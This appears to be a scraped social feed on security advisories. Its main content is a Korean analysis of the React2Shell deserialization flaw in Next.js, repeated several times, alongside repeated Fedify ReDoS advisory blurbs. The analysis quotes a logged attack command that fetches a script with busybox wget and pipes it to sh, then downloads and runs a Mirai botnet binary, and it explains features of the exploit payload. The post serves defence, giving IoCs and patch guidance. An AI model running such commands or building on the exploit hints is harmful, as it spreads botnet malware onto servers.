| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.
@3mdeb@fosstodon.org · Reply to 3mdeb's post
This is a 3-day, engineer-level course with 70% hands-on labs, designed for firmware developers, platform architects, security researchers, and hardware hackers working closely on boot and #firmware #security.
For individual engineers and small teams, we also plan to deliver this training during the Boot Security Mastery Conference in 2026, provided that a sufficient number of participants express interest.
More details: https://3mdeb.com/training/
BSMConference event page: https://bsmconf.com
@lari@suomi.social
@lobsters@mastodon.social
Remote code execution via ND6 Router Advertisements https://lobste.rs/s/l6nsa1 #freebsd #security
https://www.freebsd.org/security/advisories/FreeBSD-SA-25:12.rtsold.asc
@lari@suomi.social
@gnh1201@hackers.pub
외부에서 수신된 특정한 규격에 따라 구조적으로 작성된 데이터를 처리한다면, 공격자가 어떠한 의도를 가지고 있다면 데이터를 보낼 때 실행 가능한 악의적 코드를 같이 넣어 보낼 가능성을 배제할 수 없다.
이것이 보안 약점이 되지 않기 위해선 이러한 공격자의 의도를 막아야하지만, React2Shell (CVE-2025-55182) 취약점은 이러한 공격자의 의도를 막지 못하고 실행을 무제한 허용하는 방법이 발견된 것이다.
특정한 규격에 따라 구조적으로 작성된 데이터를 처리하는 과정을 일컫는 용어를 "역직렬화"(Deserialization)이라고 한다.
특정한 규격은 잘 알려진 JSON, XML, YAML가 될 수도 있고, 자체 규격이 될 수도 있고, 혼합형이 될 수도 있다. React2Shell 취약점은 혼합형(JSON + aka. Flight)을 사용하였다.
자체 규격(aka. Flight)이 JavaScript로 정의된 객체의 성격을 임의로 변경(Prototype 개념 상 존재하는 생성자 수준의 속성(__proto__, constructor)에 접근하여 객체의 성격을 임의로 바꿀 수 있음)하는데 필요한 접근성을 가지고 있었기에 가능한 것이었다.
실무적으로 역직렬화 과정이 위험해지는 이유는 다음과 같다.
이 외에도 역직렬화 과정은 유사한 여러 취약 가능성을 가지고 있기 때문에, 역직렬화 과정을 보호하기 위한 여러 보완 장치의 구현이 필요하다.
역직렬화 취약점이 어떤 성격을 가지는 취약점인지 빠르게 이해하기 위해선, 역직렬화 취약점과 연관이 있는 취약점 사례와 공통적인 특징을 살펴볼 수 있다. 그 사례는 다음과 같다.
| 언어 / 생태계 | 역직렬화 취약점 사례 | 주요 공통점 |
|---|---|---|
| Java | CVE-2021-44228 (Log4Shell), CVE-2017-9805 (Apache Struts2 REST), CVE-2020-8840 (jackson-databind) | 외부 입력이 객체 생성·역직렬화 경로(JNDI, XML/JSON 바인딩) 로 유입되어 gadget chain 또는 원격 클래스 로딩을 통해 RCE 발생 |
| .NET (C# / VB.NET) | CVE-2019-18935 (Telerik UI), CVE-2025-53690 (Sitecore ViewState), CVE-2020-25258 (Hyland OnBase) | BinaryFormatter·ViewState 등 레거시 역직렬화 포맷을 신뢰하여 임의 타입 로딩·코드 실행 |
| Python | CVE-2017-18342 (PyYAML unsafe load), CVE-2024-9701 (Kedro ShelveStore), CVE-2024-5998 (LangChain FAISS) | pickle·unsafe YAML 로더 사용으로 역직렬화 자체가 실행 트리거 |
| PHP (WP) | CVE-2023-6933 (Better Search Replace), CVE-2025-0724 (ProfileGrid), CVE-2024-5488 (SEOPress) | unserialize() / maybe_unserialize()에 사용자 입력이 전달되어 PHP Object Injection(POP chain) 발생 |
| Ruby | CVE-2013-0156 (Rails YAML.load), CVE-2020-10663 (RubyGems Marshal) | YAML.load·Marshal.load 사용 시 임의 객체 생성 → 코드 실행 |
| JavaScript / Node.js | CVE-2025-55182 (React2Shell), CVE-2020-7660 (serialize-javascript) | 구조 복원·객체 재구성 로직이 신뢰되지 않은 입력을 코드/객체로 해석 |
| Go | CVE-2022-28948 (go-yaml Unmarshal), CVE-2020-16845 (HashiCorp Consul) | Unmarshal 단계에서 입력 검증 부족 → 구조체 복원 기반 로직 붕괴·DoS |
| Rust | GHSA-w428-f65r-h4q2 (serde_yaml / unsafe deserialization, CVE-2021-45687) | 메모리 안전과 무관하게 serde 기반 역직렬화에서 신뢰되지 않은 데이터가 내부 타입으로 복원되어 로직 오염·DoS·잠재적 코드 실행 위험 |
| Kotlin / Android | CVE-2024-43080 (Android) / CVE-2024-10382 (Android Car) | Intent/Bundle/IPC 역직렬화 시 타입·검증 미흡 → 권한 상승·DoS |
| C / C++ | CVE-2024-8375 (Google Reverb, Related to gRPC and protobuf) | Unpack 과정에서 데이터타입(VARIANT), vtable 포인터 오염 등 무결성 검증 부족 |
| Swift / iOS | CVE-2021-32742 (Vapor) | 외부 입력을 디코딩/객체 복원 시 신뢰 경계 붕괴 → DoS·정보 노출 |
| 산업용 (ICS/OT) | CVE-2024-12703, CVE-2023-27978 (Schneider Electric), CVE-2025-2566 (Kaleris Navis N4), CVE-2023-32737 (Siemens SIMATIC) | 프로젝트 파일·관리 서버 입력을 신뢰된 내부 데이터로 가정하고 역직렬화 → RCE 및 물리 시스템 영향 가능 |
역직렬화 취약점은 언어와 환경을 가리지 않고 다양하게 나타나고 있으며, 발견된 역직렬화 취약점은 취약점 점수(CVSS 3.x)에서도 8.0에서 10.0 범위의 매우 높은 점수를 받고 있다.
역직렬화 취약점이 어떤 공통적인 특성을 가지는지 설명했으니, 이제 React2Shell 공격의 개념증명(PoC)에서 보인 공격 특성을 사전 정보(공격 대상인 RSC의 내부 이해)가 없이도 어느정도 파악할 수 있다.
여기 각각 JavaScript와 Python으로 작성된 주요 공격 개념증명 코드가 있다.
여기서 알 수 있는 정보는 다음과 같다.
__proto__, constructor )를 통해 Prototype을 변조할 수 있는 접근성을 가지고 있다는 것을 알 수 있다. 용어로는 "JavaScript prototype pollution"라고 한다.then 키워드를 통해 공격 대상 내부에 존재하는 Promise 객체에 붙겠다(또는 새로운 Promise 객체를 만들겠다)는 의도를 확인할 수 있다.value 필드 값이 아직 역직렬화 되기 전의 문자열 형태의 JSON인 것으로 봤을 때, 공격 대상 내부에서 JSON.parse 메소드의 호출을 예상할 수 있다._response._prefix 의 주입은 then 키워드가 등장하는 위치와 최대한 가까운 곳에서 일어나야 한다. 그래야 Promise 객체가 공격 코드를 트리거할 수 있기 때문이다.then 속성을 가지면서, 공격 코드를 수용할 수 있는 가장 연관성 높은 표현이라는 점을 모두 만족하는 부분은 {"then": "$Bx"}라는 것을 알 수 있다. $Bx를 처리하는 과정 중 (또는 $Bx가 처리한 결과에 대한 사후) 검증이 부족하다는 의미이다.Next-Action 헤더는 애초에 이 취약점의 원인이 된 어떤 기능을 켜고 끄는 것에 관한 것임을 예상할 수 있다. 개발된 앱에 존재하는 유효한 액션에 대한 Key를 알 수 있다면 그 액션의 실행을 요청함으로서 공격 코드 또한 실행할 수 있을 것이다.Catswords OSS로 제보된 내용에 따르면, React2Shell에 노출된 서버는 이런 명령이 들어온다고 한다. 한 회원이 학습용으로 구축한 React 서버에서 발견된 로그이다.
(busybox wget -q http://193.34.213.150/nuts/bolts -O-|sh; \
cd /dev; \
busybox wget http://31.56.27.76/n2/x86; \
chmod 777 x86; \
./x86 reactOnMynuts)이 파일의 정체는 Mirai botnet이라 부르는 계열의 악성코드이다. React2Shell에 취약한 서버들은 이런 악성코드들을 서버에 주입받게 된다.
그럼 이 악성코드의 명성(?)은 어느정도일지 한번 체크해보자.
(그래 너 나쁜거 알았으니 그만 알아보자)
관련 IoC 는 다음과 같다.
3ba4d5e0cf0557f03ee5a97a2de56511 (MD5)858874057e3df990ccd7958a38936545938630410bde0c0c4b116f92733b1ddb (SHA256)http://193.34.213.150/nuts/bolts (URL)http://31.56.27.76/n2/x86 (URL)범용 botnet이 설치되기 때문에 사실상 DDoS 공격 등 다양한 목적으로 악용되는 서버가 된다.
추가 분석은 아래 링크에서 확인할 수 있다.
Next.js를 사용하는 서버라면 취약점이 해결된 버전으로 업데이트하여야 한다. Next.js의 개발사 Vercel은 취약한 버전에 대해 다음과 같이 안내하고 있다.
| Vulnerable version | Patched release |
|---|---|
| Next.js 15.0.x | 15.0.5 |
| Next.js 15.1.x | 15.1.9 |
| Next.js 15.2.x | 15.2.6 |
| Next.js 15.3.x | 15.3.6 |
| Next.js 15.4.x | 15.4.8 |
| Next.js 15.5.x | 15.5.7 |
| Next.js 16.0.x | 16.0.10 |
| Next.js 14 canaries after 14.3.0-canary.76 | Downgrade to 14.3.0-canary.76 (not vulnerable) |
| Next.js 15 canaries before 15.6.0-canary.58 | 15.6.0-canary.58 |
| Next.js 16 canaries before 16.1.0-canary.12 | 16.1.0-canary.12 and after |
혹여 업데이트에 곤란을 겪고 있는 경우, Vercel에서 공식 제공하는 패치 도구를 활용하는 것도 좋은 방법이 될 수 있다.
Next-Action 헤더 + 시스템 OS 명령어 + 자바스크립트의 Array 또는 Object 관련 메소드, 이렇게 3요소가 같은 요청에 동시에 들어있는건 흔한 상황은 아니라는 점을 고려해서 차단 규칙을 만드는 것도 방법이 될 수 있다.
@gnh1201@hackers.pub
외부에서 수신된 특정한 규격에 따라 구조적으로 작성된 데이터를 처리한다면, 공격자가 어떠한 의도를 가지고 있다면 데이터를 보낼 때 실행 가능한 악의적 코드를 같이 넣어 보낼 가능성을 배제할 수 없다.
이것이 보안 약점이 되지 않기 위해선 이러한 공격자의 의도를 막아야하지만, React2Shell (CVE-2025-55182) 취약점은 이러한 공격자의 의도를 막지 못하고 실행을 무제한 허용하는 방법이 발견된 것이다.
특정한 규격에 따라 구조적으로 작성된 데이터를 처리하는 과정을 일컫는 용어를 "역직렬화"(Deserialization)이라고 한다.
특정한 규격은 잘 알려진 JSON, XML, YAML가 될 수도 있고, 자체 규격이 될 수도 있고, 혼합형이 될 수도 있다. React2Shell 취약점은 혼합형(JSON + aka. Flight)을 사용하였다.
자체 규격(aka. Flight)이 JavaScript로 정의된 객체의 성격을 임의로 변경(Prototype 개념 상 존재하는 생성자 수준의 속성(__proto__, constructor)에 접근하여 객체의 성격을 임의로 바꿀 수 있음)하는데 필요한 접근성을 가지고 있었기에 가능한 것이었다.
실무적으로 역직렬화 과정이 위험해지는 이유는 다음과 같다.
이 외에도 역직렬화 과정은 유사한 여러 취약 가능성을 가지고 있기 때문에, 역직렬화 과정을 보호하기 위한 여러 보완 장치의 구현이 필요하다.
역직렬화 취약점이 어떤 성격을 가지는 취약점인지 빠르게 이해하기 위해선, 역직렬화 취약점과 연관이 있는 취약점 사례와 공통적인 특징을 살펴볼 수 있다. 그 사례는 다음과 같다.
| 언어 / 생태계 | 역직렬화 취약점 사례 | 주요 공통점 |
|---|---|---|
| Java | CVE-2021-44228 (Log4Shell), CVE-2017-9805 (Apache Struts2 REST), CVE-2020-8840 (jackson-databind) | 외부 입력이 객체 생성·역직렬화 경로(JNDI, XML/JSON 바인딩) 로 유입되어 gadget chain 또는 원격 클래스 로딩을 통해 RCE 발생 |
| .NET (C# / VB.NET) | CVE-2019-18935 (Telerik UI), CVE-2025-53690 (Sitecore ViewState), CVE-2020-25258 (Hyland OnBase) | BinaryFormatter·ViewState 등 레거시 역직렬화 포맷을 신뢰하여 임의 타입 로딩·코드 실행 |
| Python | CVE-2017-18342 (PyYAML unsafe load), CVE-2024-9701 (Kedro ShelveStore), CVE-2024-5998 (LangChain FAISS) | pickle·unsafe YAML 로더 사용으로 역직렬화 자체가 실행 트리거 |
| PHP (WP) | CVE-2023-6933 (Better Search Replace), CVE-2025-0724 (ProfileGrid), CVE-2024-5488 (SEOPress) | unserialize() / maybe_unserialize()에 사용자 입력이 전달되어 PHP Object Injection(POP chain) 발생 |
| Ruby | CVE-2013-0156 (Rails YAML.load), CVE-2020-10663 (RubyGems Marshal) | YAML.load·Marshal.load 사용 시 임의 객체 생성 → 코드 실행 |
| JavaScript / Node.js | CVE-2025-55182 (React2Shell), CVE-2020-7660 (serialize-javascript) | 구조 복원·객체 재구성 로직이 신뢰되지 않은 입력을 코드/객체로 해석 |
| Go | CVE-2022-28948 (go-yaml Unmarshal), CVE-2020-16845 (HashiCorp Consul) | Unmarshal 단계에서 입력 검증 부족 → 구조체 복원 기반 로직 붕괴·DoS |
| Rust | GHSA-w428-f65r-h4q2 (serde_yaml / unsafe deserialization, CVE-2021-45687) | 메모리 안전과 무관하게 serde 기반 역직렬화에서 신뢰되지 않은 데이터가 내부 타입으로 복원되어 로직 오염·DoS·잠재적 코드 실행 위험 |
| Kotlin / Android | CVE-2024-43080 (Android) / CVE-2024-10382 (Android Car) | Intent/Bundle/IPC 역직렬화 시 타입·검증 미흡 → 권한 상승·DoS |
| C / C++ | CVE-2024-8375 (Google Reverb, Related to gRPC and protobuf) | Unpack 과정에서 데이터타입(VARIANT), vtable 포인터 오염 등 무결성 검증 부족 |
| Swift / iOS | CVE-2021-32742 (Vapor) | 외부 입력을 디코딩/객체 복원 시 신뢰 경계 붕괴 → DoS·정보 노출 |
| 산업용 (ICS/OT) | CVE-2024-12703, CVE-2023-27978 (Schneider Electric), CVE-2025-2566 (Kaleris Navis N4), CVE-2023-32737 (Siemens SIMATIC) | 프로젝트 파일·관리 서버 입력을 신뢰된 내부 데이터로 가정하고 역직렬화 → RCE 및 물리 시스템 영향 가능 |
역직렬화 취약점은 언어와 환경을 가리지 않고 다양하게 나타나고 있으며, 발견된 역직렬화 취약점은 취약점 점수(CVSS 3.x)에서도 8.0에서 10.0 범위의 매우 높은 점수를 받고 있다.
역직렬화 취약점이 어떤 공통적인 특성을 가지는지 설명했으니, 이제 React2Shell 공격의 개념증명(PoC)에서 보인 공격 특성을 사전 정보(공격 대상인 RSC의 내부 이해)가 없이도 어느정도 파악할 수 있다.
여기 각각 JavaScript와 Python으로 작성된 주요 공격 개념증명 코드가 있다.
여기서 알 수 있는 정보는 다음과 같다.
__proto__, constructor )를 통해 Prototype을 변조할 수 있는 접근성을 가지고 있다는 것을 알 수 있다. 용어로는 "JavaScript prototype pollution"라고 한다.then 키워드를 통해 공격 대상 내부에 존재하는 Promise 객체에 붙겠다(또는 새로운 Promise 객체를 만들겠다)는 의도를 확인할 수 있다.value 필드 값이 아직 역직렬화 되기 전의 문자열 형태의 JSON인 것으로 봤을 때, 공격 대상 내부에서 JSON.parse 메소드의 호출을 예상할 수 있다._response._prefix 의 주입은 then 키워드가 등장하는 위치와 최대한 가까운 곳에서 일어나야 한다. 그래야 Promise 객체가 공격 코드를 트리거할 수 있기 때문이다.then 속성을 가지면서, 공격 코드를 수용할 수 있는 가장 연관성 높은 표현이라는 점을 모두 만족하는 부분은 {"then": "$Bx"}라는 것을 알 수 있다. $Bx를 처리하는 과정 중 (또는 $Bx가 처리한 결과에 대한 사후) 검증이 부족하다는 의미이다.Next-Action 헤더는 애초에 이 취약점의 원인이 된 어떤 기능을 켜고 끄는 것에 관한 것임을 예상할 수 있다. 개발된 앱에 존재하는 유효한 액션에 대한 Key를 알 수 있다면 그 액션의 실행을 요청함으로서 공격 코드 또한 실행할 수 있을 것이다.Catswords OSS로 제보된 내용에 따르면, React2Shell에 노출된 서버는 이런 명령이 들어온다고 한다. 한 회원이 학습용으로 구축한 React 서버에서 발견된 로그이다.
(busybox wget -q http://193.34.213.150/nuts/bolts -O-|sh; \
cd /dev; \
busybox wget http://31.56.27.76/n2/x86; \
chmod 777 x86; \
./x86 reactOnMynuts)이 파일의 정체는 Mirai botnet이라 부르는 계열의 악성코드이다. React2Shell에 취약한 서버들은 이런 악성코드들을 서버에 주입받게 된다.
그럼 이 악성코드의 명성(?)은 어느정도일지 한번 체크해보자.
(그래 너 나쁜거 알았으니 그만 알아보자)
관련 IoC 는 다음과 같다.
3ba4d5e0cf0557f03ee5a97a2de56511 (MD5)858874057e3df990ccd7958a38936545938630410bde0c0c4b116f92733b1ddb (SHA256)http://193.34.213.150/nuts/bolts (URL)http://31.56.27.76/n2/x86 (URL)범용 botnet이 설치되기 때문에 사실상 DDoS 공격 등 다양한 목적으로 악용되는 서버가 된다.
추가 분석은 아래 링크에서 확인할 수 있다.
Next.js를 사용하는 서버라면 취약점이 해결된 버전으로 업데이트하여야 한다. Next.js의 개발사 Vercel은 취약한 버전에 대해 다음과 같이 안내하고 있다.
| Vulnerable version | Patched release |
|---|---|
| Next.js 15.0.x | 15.0.5 |
| Next.js 15.1.x | 15.1.9 |
| Next.js 15.2.x | 15.2.6 |
| Next.js 15.3.x | 15.3.6 |
| Next.js 15.4.x | 15.4.8 |
| Next.js 15.5.x | 15.5.7 |
| Next.js 16.0.x | 16.0.10 |
| Next.js 14 canaries after 14.3.0-canary.76 | Downgrade to 14.3.0-canary.76 (not vulnerable) |
| Next.js 15 canaries before 15.6.0-canary.58 | 15.6.0-canary.58 |
| Next.js 16 canaries before 16.1.0-canary.12 | 16.1.0-canary.12 and after |
혹여 업데이트에 곤란을 겪고 있는 경우, Vercel에서 공식 제공하는 패치 도구를 활용하는 것도 좋은 방법이 될 수 있다.
Next-Action 헤더 + 시스템 OS 명령어 + 자바스크립트의 Array 또는 Object 관련 메소드, 이렇게 3요소가 같은 요청에 동시에 들어있는건 흔한 상황은 아니라는 점을 고려해서 차단 규칙을 만드는 것도 방법이 될 수 있다.
@gnh1201@hackers.pub
외부에서 수신된 특정한 규격에 따라 구조적으로 작성된 데이터를 처리한다면, 공격자가 어떠한 의도를 가지고 있다면 데이터를 보낼 때 실행 가능한 악의적 코드를 같이 넣어 보낼 가능성을 배제할 수 없다.
이것이 보안 약점이 되지 않기 위해선 이러한 공격자의 의도를 막아야하지만, React2Shell (CVE-2025-55182) 취약점은 이러한 공격자의 의도를 막지 못하고 실행을 무제한 허용하는 방법이 발견된 것이다.
특정한 규격에 따라 구조적으로 작성된 데이터를 처리하는 과정을 일컫는 용어를 "역직렬화"(Deserialization)이라고 한다.
특정한 규격은 잘 알려진 JSON, XML, YAML가 될 수도 있고, 자체 규격이 될 수도 있고, 혼합형이 될 수도 있다. React2Shell 취약점은 혼합형(JSON + aka. Flight)을 사용하였다.
자체 규격(aka. Flight)이 JavaScript로 정의된 객체의 성격을 임의로 변경(Prototype 개념 상 존재하는 생성자 수준의 속성(__proto__, constructor)에 접근하여 객체의 성격을 임의로 바꿀 수 있음)하는데 필요한 접근성을 가지고 있었기에 가능한 것이었다.
실무적으로 역직렬화 과정이 위험해지는 이유는 다음과 같다.
이 외에도 역직렬화 과정은 유사한 여러 취약 가능성을 가지고 있기 때문에, 역직렬화 과정을 보호하기 위한 여러 보완 장치의 구현이 필요하다.
역직렬화 취약점이 어떤 성격을 가지는 취약점인지 빠르게 이해하기 위해선, 역직렬화 취약점과 연관이 있는 취약점 사례와 공통적인 특징을 살펴볼 수 있다. 그 사례는 다음과 같다.
| 언어 / 생태계 | 역직렬화 취약점 사례 | 주요 공통점 |
|---|---|---|
| Java | CVE-2021-44228 (Log4Shell), CVE-2017-9805 (Apache Struts2 REST), CVE-2020-8840 (jackson-databind) | 외부 입력이 객체 생성·역직렬화 경로(JNDI, XML/JSON 바인딩) 로 유입되어 gadget chain 또는 원격 클래스 로딩을 통해 RCE 발생 |
| .NET (C# / VB.NET) | CVE-2019-18935 (Telerik UI), CVE-2025-53690 (Sitecore ViewState), CVE-2020-25258 (Hyland OnBase) | BinaryFormatter·ViewState 등 레거시 역직렬화 포맷을 신뢰하여 임의 타입 로딩·코드 실행 |
| Python | CVE-2017-18342 (PyYAML unsafe load), CVE-2024-9701 (Kedro ShelveStore), CVE-2024-5998 (LangChain FAISS) | pickle·unsafe YAML 로더 사용으로 역직렬화 자체가 실행 트리거 |
| PHP (WP) | CVE-2023-6933 (Better Search Replace), CVE-2025-0724 (ProfileGrid), CVE-2024-5488 (SEOPress) | unserialize() / maybe_unserialize()에 사용자 입력이 전달되어 PHP Object Injection(POP chain) 발생 |
| Ruby | CVE-2013-0156 (Rails YAML.load), CVE-2020-10663 (RubyGems Marshal) | YAML.load·Marshal.load 사용 시 임의 객체 생성 → 코드 실행 |
| JavaScript / Node.js | CVE-2025-55182 (React2Shell), CVE-2020-7660 (serialize-javascript) | 구조 복원·객체 재구성 로직이 신뢰되지 않은 입력을 코드/객체로 해석 |
| Go | CVE-2022-28948 (go-yaml Unmarshal), CVE-2020-16845 (HashiCorp Consul) | Unmarshal 단계에서 입력 검증 부족 → 구조체 복원 기반 로직 붕괴·DoS |
| Rust | GHSA-w428-f65r-h4q2 (serde_yaml / unsafe deserialization, CVE-2021-45687) | 메모리 안전과 무관하게 serde 기반 역직렬화에서 신뢰되지 않은 데이터가 내부 타입으로 복원되어 로직 오염·DoS·잠재적 코드 실행 위험 |
| Kotlin / Android | CVE-2024-43080 (Android) / CVE-2024-10382 (Android Car) | Intent/Bundle/IPC 역직렬화 시 타입·검증 미흡 → 권한 상승·DoS |
| C / C++ | CVE-2024-8375 (Google Reverb, Related to gRPC and protobuf) | Unpack 과정에서 데이터타입(VARIANT), vtable 포인터 오염 등 무결성 검증 부족 |
| Swift / iOS | CVE-2021-32742 (Vapor) | 외부 입력을 디코딩/객체 복원 시 신뢰 경계 붕괴 → DoS·정보 노출 |
| 산업용 (ICS/OT) | CVE-2024-12703, CVE-2023-27978 (Schneider Electric), CVE-2025-2566 (Kaleris Navis N4), CVE-2023-32737 (Siemens SIMATIC) | 프로젝트 파일·관리 서버 입력을 신뢰된 내부 데이터로 가정하고 역직렬화 → RCE 및 물리 시스템 영향 가능 |
역직렬화 취약점은 언어와 환경을 가리지 않고 다양하게 나타나고 있으며, 발견된 역직렬화 취약점은 취약점 점수(CVSS 3.x)에서도 8.0에서 10.0 범위의 매우 높은 점수를 받고 있다.
역직렬화 취약점이 어떤 공통적인 특성을 가지는지 설명했으니, 이제 React2Shell 공격의 개념증명(PoC)에서 보인 공격 특성을 사전 정보(공격 대상인 RSC의 내부 이해)가 없이도 어느정도 파악할 수 있다.
여기 각각 JavaScript와 Python으로 작성된 주요 공격 개념증명 코드가 있다.
여기서 알 수 있는 정보는 다음과 같다.
__proto__, constructor )를 통해 Prototype을 변조할 수 있는 접근성을 가지고 있다는 것을 알 수 있다. 용어로는 "JavaScript prototype pollution"라고 한다.then 키워드를 통해 공격 대상 내부에 존재하는 Promise 객체에 붙겠다(또는 새로운 Promise 객체를 만들겠다)는 의도를 확인할 수 있다.value 필드 값이 아직 역직렬화 되기 전의 문자열 형태의 JSON인 것으로 봤을 때, 공격 대상 내부에서 JSON.parse 메소드의 호출을 예상할 수 있다._response._prefix 의 주입은 then 키워드가 등장하는 위치와 최대한 가까운 곳에서 일어나야 한다. 그래야 Promise 객체가 공격 코드를 트리거할 수 있기 때문이다.then 속성을 가지면서, 공격 코드를 수용할 수 있는 가장 연관성 높은 표현이라는 점을 모두 만족하는 부분은 {"then": "$Bx"}라는 것을 알 수 있다. $Bx를 처리하는 과정 중 (또는 $Bx가 처리한 결과에 대한 사후) 검증이 부족하다는 의미이다.Next-Action 헤더는 애초에 이 취약점의 원인이 된 어떤 기능을 켜고 끄는 것에 관한 것임을 예상할 수 있다. 개발된 앱에 존재하는 유효한 액션에 대한 Key를 알 수 있다면 그 액션의 실행을 요청함으로서 공격 코드 또한 실행할 수 있을 것이다.Catswords OSS로 제보된 내용에 따르면, React2Shell에 노출된 서버는 이런 명령이 들어온다고 한다. 한 회원이 학습용으로 구축한 React 서버에서 발견된 로그이다.
(busybox wget -q http://193.34.213.150/nuts/bolts -O-|sh; \
cd /dev; \
busybox wget http://31.56.27.76/n2/x86; \
chmod 777 x86; \
./x86 reactOnMynuts)이 파일의 정체는 Mirai botnet이라 부르는 계열의 악성코드이다. React2Shell에 취약한 서버들은 이런 악성코드들을 서버에 주입받게 된다.
그럼 이 악성코드의 명성(?)은 어느정도일지 한번 체크해보자.
(그래 너 나쁜거 알았으니 그만 알아보자)
관련 IoC 는 다음과 같다.
3ba4d5e0cf0557f03ee5a97a2de56511 (MD5)858874057e3df990ccd7958a38936545938630410bde0c0c4b116f92733b1ddb (SHA256)http://193.34.213.150/nuts/bolts (URL)http://31.56.27.76/n2/x86 (URL)범용 botnet이 설치되기 때문에 사실상 DDoS 공격 등 다양한 목적으로 악용되는 서버가 된다.
추가 분석은 아래 링크에서 확인할 수 있다.
Next.js를 사용하는 서버라면 취약점이 해결된 버전으로 업데이트하여야 한다. Next.js의 개발사 Vercel은 취약한 버전에 대해 다음과 같이 안내하고 있다.
| Vulnerable version | Patched release |
|---|---|
| Next.js 15.0.x | 15.0.5 |
| Next.js 15.1.x | 15.1.9 |
| Next.js 15.2.x | 15.2.6 |
| Next.js 15.3.x | 15.3.6 |
| Next.js 15.4.x | 15.4.8 |
| Next.js 15.5.x | 15.5.7 |
| Next.js 16.0.x | 16.0.10 |
| Next.js 14 canaries after 14.3.0-canary.76 | Downgrade to 14.3.0-canary.76 (not vulnerable) |
| Next.js 15 canaries before 15.6.0-canary.58 | 15.6.0-canary.58 |
| Next.js 16 canaries before 16.1.0-canary.12 | 16.1.0-canary.12 and after |
혹여 업데이트에 곤란을 겪고 있는 경우, Vercel에서 공식 제공하는 패치 도구를 활용하는 것도 좋은 방법이 될 수 있다.
Next-Action 헤더 + 시스템 OS 명령어 + 자바스크립트의 Array 또는 Object 관련 메소드, 이렇게 3요소가 같은 요청에 동시에 들어있는건 흔한 상황은 아니라는 점을 고려해서 차단 규칙을 만드는 것도 방법이 될 수 있다.
@gnh1201@hackers.pub
외부에서 수신된 특정한 규격에 따라 구조적으로 작성된 데이터를 처리한다면, 공격자가 어떠한 의도를 가지고 있다면 데이터를 보낼 때 실행 가능한 악의적 코드를 같이 넣어 보낼 가능성을 배제할 수 없다.
이것이 보안 약점이 되지 않기 위해선 이러한 공격자의 의도를 막아야하지만, React2Shell (CVE-2025-55182) 취약점은 이러한 공격자의 의도를 막지 못하고 실행을 무제한 허용하는 방법이 발견된 것이다.
특정한 규격에 따라 구조적으로 작성된 데이터를 처리하는 과정을 일컫는 용어를 "역직렬화"(Deserialization)이라고 한다.
특정한 규격은 잘 알려진 JSON, XML, YAML가 될 수도 있고, 자체 규격이 될 수도 있고, 혼합형이 될 수도 있다. React2Shell 취약점은 혼합형(JSON + aka. Flight)을 사용하였다.
자체 규격(aka. Flight)이 JavaScript로 정의된 객체의 성격을 임의로 변경(Prototype 개념 상 존재하는 생성자 수준의 속성(__proto__, constructor)에 접근하여 객체의 성격을 임의로 바꿀 수 있음)하는데 필요한 접근성을 가지고 있었기에 가능한 것이었다.
실무적으로 역직렬화 과정이 위험해지는 이유는 다음과 같다.
이 외에도 역직렬화 과정은 유사한 여러 취약 가능성을 가지고 있기 때문에, 역직렬화 과정을 보호하기 위한 여러 보완 장치의 구현이 필요하다.
